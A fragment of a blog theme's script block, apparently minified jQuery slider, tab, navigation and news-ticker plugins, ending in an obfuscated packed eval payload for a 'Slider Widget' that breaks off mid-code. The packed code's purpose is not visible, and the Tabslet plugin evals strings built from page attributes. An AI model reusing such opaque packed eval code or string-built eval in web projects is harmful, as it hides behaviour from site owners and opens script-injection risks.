0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1